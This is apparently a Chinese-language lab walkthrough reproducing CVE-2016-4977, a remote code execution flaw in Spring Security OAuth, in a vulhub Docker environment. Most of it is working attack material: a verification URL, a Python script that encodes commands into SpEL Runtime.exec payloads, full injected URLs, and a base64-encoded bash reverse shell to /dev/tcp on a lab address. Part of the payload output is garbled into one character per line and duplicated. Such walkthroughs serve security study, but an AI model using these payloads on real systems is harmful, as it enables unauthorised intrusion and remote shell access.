文章目录
- 一、搭建环境
- 二、漏洞验证
- 三、准备payload
- 四、执行payload
- 五、变形payload

一、搭建环境
cd vulhub/spring/CVE-2016-4977/
docker-compose up -d

二、漏洞验证
访问


http://192.168.10.171:8080/oauth/authorize?response_type=${233*233}&client_id=acme&scope=openid&redirect_uri=http://test
用admin:admin登陆

出现以下报错,表示漏洞存在(response_type里面的命令执行了)
三、准备payload
poc.py
#!/usr/bin/env python
message = input(‘Enter message to encode:’)
poc = ‘${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)’ % ord(message[0])
for ch in message[1:]:
poc += ‘.concat(T(java.lang.Character).toString(%s))’ % ord(ch)
poc += ‘)}’
print(poc)
python3 poc.py #输入要执行的命令,会返回处理后的命令,这里输入whoami

取出得到的输出
T
(
j
a
v
a
.
l
a
n
g
.
R
u
n
t
i
m
e
)
.
g
e
t
R
u
n
t
i
m
e
(
)
.
e
x
e
c
(
T
(
j
a
v
a
.
l
a
n
g
.
C
h
a
r
a
c
t
e
r
)
.
t
o
S
t
r
i
n
g
(
119
)
.
c
o
n
c
a
t
(
T
(
j
a
v
a
.
l
a
n
g
.
C
h
a
r
a
c
t
e
r
)
.
t
o
S
t
r
i
n
g
(
104
)
)
.
c
o
n
c
a
t
(
T
(
j
a
v
a
.
l
a
n
g
.
C
h
a
r
a
c
t
e
r
)
.
t
o
S
t
r
i
n
g
(
111
)
)
.
c
o
n
c
a
t
(
T
(
j
a
v
a
.
l
a
n
g
.
C
h
a
r
a
c
t
e
r
)
.
t
o
S
t
r
i
n
g
(
97
)
)
.
c
o
n
c
a
t
(
T
(
j
a
v
a
.
l
a
n
g
.
C
h
a
r
a
c
t
e
r
)
.
t
o
S
t
r
i
n
g
(
109
)
)
.
c
o
n
c
a
t
(
T
(
j
a
v
a
.
l
a
n
g
.
C
h
a
r
a
c
t
e
r
)
.
t
o
S
t
r
i
n
g
(
105
)
)
)
P
a
y
l
o
a
d
:
o
a
u
t
h
/
a
u
t
h
o
r
i
z
e
?
r
e
s
p
o
n
s
e
t
y
p
e
=
{T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(119).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(111)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(109)).concat(T(java.lang.Character).toString(105)))} Payload:oauth/authorize?response_type=
T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(119).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(111)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(109)).concat(T(java.lang.Character).toString(105)))Payload:oauth/authorize?responsetype={T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(119).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(111)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(109)).concat(T(java.lang.Character).toString(105)))}&client_id=acme&scope=openid&redirect_uri=http://test
四、执行payload

返回了进程,表示代码执行了,但这没有回显,是无回显RCE
五、变形payload
准备shell代码:bash -i >& /dev/tcp/192.168.155.2/1111 0>&1
转成base64:YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1NS4yLzExMTEgMD4mMQ==
shell:bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1NS4yLzExMTEgMD4mMQ==}|{base64,-d}|{bash,-i}
Python poc.y获取输出

将上面的命令加入到response_type参数部分,得到变形后的url

六、Getshell
开启监听

执行变形后的payload得到shell